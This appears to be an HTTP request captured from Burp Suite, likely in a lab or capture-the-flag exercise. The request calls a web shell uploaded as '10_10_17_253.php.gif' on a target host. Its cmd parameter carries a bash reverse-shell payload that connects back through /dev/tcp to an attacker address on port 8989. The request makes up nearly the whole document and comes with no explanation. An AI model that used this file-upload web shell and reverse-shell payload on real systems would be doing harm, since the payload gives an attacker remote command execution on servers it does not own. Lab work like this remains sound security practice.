 Request
Response
Pretty Raw Hex \n
1 GET /uploads/10_10_17_253.php.gif?cmd=/usr/bin/bash+-i+>%26+/dev/tcp/10.10.17.253/8989+0>%261 HTTP/1.1
2 Host: 10.129.197.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12